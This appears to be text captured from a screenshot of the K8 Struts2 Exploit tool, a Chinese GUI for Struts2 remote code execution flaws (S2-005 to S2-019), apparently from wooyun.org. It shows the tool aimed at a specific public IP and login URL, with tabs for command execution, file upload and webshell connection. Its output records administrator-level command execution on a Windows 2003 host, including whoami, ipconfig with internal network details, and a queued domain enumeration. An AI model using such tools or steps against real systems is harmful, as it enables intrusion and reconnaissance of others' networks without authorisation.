 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://211.162.66.163:9999/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net view /domain 执行 保存结果 清空结果
★K8cmd-> whoami
guosen-win2003\administrator
★K8cmd-> ipconfig /all
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-FA-E7-0F
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.98.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.98.10
DNS Servers . . . . . . . . . . . : 8.8.8.8
202.14.67.4
www.wooyun.org